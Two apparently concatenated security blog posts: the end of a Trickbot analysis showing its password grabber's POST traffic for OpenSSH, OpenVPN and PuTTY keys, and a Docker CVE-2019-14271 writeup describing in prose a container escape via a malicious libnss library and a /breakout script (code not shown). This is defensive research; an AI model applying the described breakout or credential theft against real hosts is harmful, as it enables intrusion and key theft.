

Traffic patterns from recent Trickbot infections had been fairly consistent until early November 2019, when we started seeing two new HTTP POST requests caused by the password grabber. They are identified as:

  • OpenSSH private keys
  • OpenVPN passwords and configsls

For the OpenVPN line, configsls might be a misspelling of configs. Figure 3 and Figure 4 show examples of HTTP POST requests that contain these identifiers.

Figure 3. HTTP POST request caused by Trickbot's password grabber for OpenSSH private keys.

Figure 4. HTTP POST request caused by Trickbot's password grabber for OpenVPN passwords and configurations.

Are These Updates Broken?

These updates to Trickbot's password grabber module may not be fully functional. HTTP POST requests caused by the password grabber for OpenSSH and OpenVPN occur whether or not the victim's host has OpenSSH or OpenVPN installed. And we have not seen this traffic contain any actual data.

We generated Trickbot infections in lab environments for both Windows 7 and Windows 10 hosts with configured OpenSSH and OpenVPN applications. However, we have not seen any working results. HTTP POST requests generated by the password grabber for OpenSSH and OpenVPN during these infections contained no data.


However, Trickbot’s password grabber works will grab SSH passwords and private keys from an SSH/Telnet client named PuTTY. Figure 5 and Figure 6 shows password grabber activity from a Trickbot-infected host with PuTTY installed and configured to use a private key for an SSH connection to a cloud server.

Figure 5. HTTP POST request caused by Trickbot's password grabber for PuTTY passwords.

Figure 6. HTTP POST request caused by Trickbot's password grabber for private keys used by PuTTY.

Conclusion

This blog post documents recent changes in Trickbot traffic patterns that indicate updates to its password grabber module. These updates appear to target data from OpenSSH and OpenVPN applications, but this functionality does not appear to work. Regardless, Trickbot's password grabber will grab sensitive data like private keys from SSH-related applications like PuTTY.

These updated traffic patterns demonstrate Trickbot continues to evolve. However, best security practices like running fully-patched and up-to-date versions of Microsoft Windows will hinder or stop Trickbot infections. Palo Alto Networks customers are further protected from Trickbot by our threat prevention platform. AutoFocus users can track Trickbot activity by using the Trickbot tag.

Docker Patched the Most Severe Copy Vulnerability to Date With CVE-2019-14271

Executive Summary

In the last few years, several vulnerabilities in the copy (cp) command were found in various container platforms, including Docker, Podman and Kubernetes. The most severe among those was only recently discovered and disclosed in July. Surprisingly, it gained almost no immediate attention, perhaps due to an ambiguous CVE description and a lack of a published exploit.

CVE-2019-14271 marks a security issue in the implementation of the Docker cp command that can lead to full container escape when exploited by an attacker. This is the first complete container breakout since the severe runC vulnerability discovered back in February.

The vulnerability can be exploited, provided that a container has been compromised by a previous attack (e.g. through any other vulnerability, leaked secrets, etc.), or when a user runs a malicious container image from an untrusted source (registry or other). If the user then executes the vulnerable cp command to copy files out of the compromised container, the attacker can escape and take full root control of the host and all other containers in it.

CVE-2019-14271 was marked as critical and fixed in Docker version 19.03.1. The following research is an overview of CVE-2019-14271 and the first Proof of Concept (PoC) of the vulnerability.

Ariel Zelivansky and I have been closely following the recent surge of copy vulnerabilities in major container platforms, and we’ll present our findings at KubeCon + CloudNativeCon 2019 in San Diego on November 20. We’ll dive into past vulnerabilities, the different implementations and some of the underlying reasons that make this relatively simple command surprisingly hard to implement. We’ll also discuss some cool new kernel features specifically written to tackle this problem. If you’re interested in container security, please come and check it out!

Docker cp

The copy command allows copying files from and to containers, as well as between containers. The syntax is quite similar to the standard Unix cp command. To copy out /var/logs from a container, the syntax is docker cp container_name:/var/logs /some/host/path.

As you can see in the image below, to copy files out of the container, Docker uses a helper process called docker-tar.

Figure 1. Copying files out of a container

docker-tar works by chrooting into the container (as you can see in the next image), archiving the requested files and directories in it and then passing back the resulting tar file to the Docker daemon which is responsible for extracting it to the target directory on the host.

Figure 2. docker-tar chroots into the container

Chrooting is mostly done to avoid symlinks issues, which can occur when a host process tries to access files on a container. If one of those files is a symlink, it might inadvertently be resolved under the host root. This opens the door for attacker-controlled containers to try and trick docker cp into reading and writing files on the host instead of the container. Several CVEs in Docker and Podman were assigned for symlink related issues in the last year. By chrooting into the container’s root, docker-tar ensures all symlinks will be effectively resolved under it.

Unfortunately, chrooting into the container opened the way for an even more severe issue when copying files from a container.

CVE-2019-14271

Docker is written in Golang. Specifically, the vulnerable Docker version was compiled with Go v1.11. In this version, some packages that contained embedded C code (cgo) would dynamically load shared libraries at runtime. These packages include net and os/user, both used by docker-tar, which load several libnss_*.so libraries at runtime. Normally, libraries would be loaded from the host file system, but since docker-tar chroots to the container, it loads the libraries from the container file system. That means docker-tar will load and execute code originating and controlled by the container.

To clarify, aside from being chrooted to the container filesystem, docker-tar isn’t containerized. It runs in the host namespaces, with all root capabilities and not limited by cgroups or seccomp. Therefore, by injecting code into docker-tar, a malicious container gains full root access to the host.

The possible attack scenario is a Docker user that copies some files from either:

  • A container running a malicious image with bad libnss_*.so libraries.
  • A compromised container where an attacker replaced the libnss_*.so libraries.

In both cases, the attacker gains root code execution on the host.

Fun fact: This vulnerability was actually discovered from a GitHub issue. A user tried to copy files out of a debian:buster-slim container and complained docker cp repeatedly failed. The problem was that this specific image doesn’t contain the libnss libraries. Thus, when the user ran docker cp and the docker-tar process tried to load them from the container filesystem, it failed and crashed.

Exploitation

To exploit CVE-2019-14271, we need to build a malicious libnss library. I arbitrarily chose libnss_files.so. I downloaded the library’s source and added one function, run_at_link(), to one of the source files. I also defined the function with the constructor attribute. The constructor attribute (a GCC-specific syntax) indicates that the run_at_link function is to be executed as an initialization function for our library when it is loaded by a process. This means that when the docker-tar process will dynamically load our malicious library, run_at_link will be executed. Below is the run_at_link code, shortened for brevity.

run_at_link first verifies it runs in the context of docker-tar, since other, normal container processes might also load it. This is done by checking the /proc directory. If run_at_link runs in the context of docker-tar, this directory will be empty, since the procfs mount on /proc only exists in the container mount namespace.

Next, run_at_link replaces the evil libnss library with the original one. This ensures that any subsequent processes run by the exploit won’t accidentally load the malicious version and retrigger the execution of run_at_link.

Then, to simplify the exploit, run_at_link attempts to run an executable file at path /breakout in the container. This allows the rest of the exploit to be written in bash for example, instead of C. Leaving the rest of the logic out of run_at_link also means we don’t have to recompile the evil library for every change in the exploit, but rather just change the breakout binary.

In the exploit video below, a Docker user runs a malicious image that contains our evil libnss_files.so library and then tries to copy some logs from the container. The /breakout binary in the image is a simple bash script that mounts the host filesystem to the container at /host_fs and also writes a message to /evil on the host.

Video 1. Exploiting CVE-2019-14271 to break out of Docker

Below is the source for the /breakout script used in the video. To get a reference to the host root filesystem, the script mounts procfs over /proc. Since docker-tar runs in the PID namespace of the host, the mounted procfs will contain data on host processes. The script then simply mounts the root of the host’s PID 1.

The Fix

The fix included patching the init function of docker-tar to call arbitrary functions from the problematic Go packages. This forced docker-tar to load the libnss libraries before chrooting to the container, and thus from the host filesystem.

Figure 3. CVE-2019-14271 fix

Conclusion

A vulnerability allowing root code execution on the host is highly dangerous. Make sure you’re running Docker version 19.03.1 or newer versions, which include the fix to this security issue. To restrict the attack surface for this kind of attacks, I strongly suggest to never run untrusted images.

Furthermore, when root is not strictly needed, I highly recommend running containers as a non-root user. This further increases their security and prevents attackers from exploiting many of the flaws that may be found in container engines or the kernel. In the case of CVE-2019-14271, if your container is run with a non-root user, you are protected. Even if an attacker compromised your container, he cannot overwrite the container’s libnss libraries as they are owned by root, and therefore cannot exploit the vulnerability. If you’re still not convinced, this post by Ariel Zelivansky covers the security advantages of running non-root containers and might change your mind.

Palo Alto Networks customers running Prisma Cloud are further protected from this threat through the following set of capabilities:

  • Trusted Images ensure that developers are using verified or approved sources for their images.
  • Host Vulnerability Scanning alerts on containers with vulnerable packages running in your environment, highlighting the most severe, likely to be exploited CVEs. This ensures your containers aren’t running vulnerable code and prevents “one-day” attacks.
  • Prisma Cloud Runtime Security identifies and denies malicious actors from accessing and compromising your containers.


